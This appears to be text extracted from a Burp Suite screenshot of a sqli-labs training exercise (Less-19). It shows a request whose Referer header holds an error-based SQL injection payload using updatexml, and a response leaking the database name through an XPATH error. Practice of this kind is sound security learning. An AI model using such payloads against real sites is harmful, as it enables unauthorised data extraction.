 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.65.128 ?
请求
Raw 参数 头 Hex
POST /sqli-labs/Less-19/ HTTP/1.1
Host: 192.168.65.128
Content-Length: 38
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.65.128
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: ' and updatexml(1,concat(0x7e,database()),1))#
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin&passwd=admin&submit=Submit
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Welcome Dhakkan
Username :
Password :
Su
Your IP ADDRESS is: 192.168.65.1
Your Referer is: ' and updatexml(1,concat(0x7e,database()),1))#
XPATH syntax error: '~security'
SUCCESSFULLY
LOGGED IN
完成 1,795 bytes | 1,070 millis